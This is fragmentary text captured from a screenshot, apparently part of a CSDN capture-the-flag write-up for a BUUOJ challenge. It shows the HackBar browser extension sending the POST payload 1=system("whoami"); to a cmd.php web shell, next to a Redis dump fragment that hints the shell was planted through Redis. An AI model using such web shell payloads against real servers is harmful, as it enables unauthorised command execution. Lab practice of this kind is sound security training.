 REDIS0006�x'www-data '�D�S' I
控制台 查看器 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://8b3495e3-a614-4943-8785-55e84752618f.node4.buuoj.cn:81/cmd.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system("whoami");
CSDN @XiLitte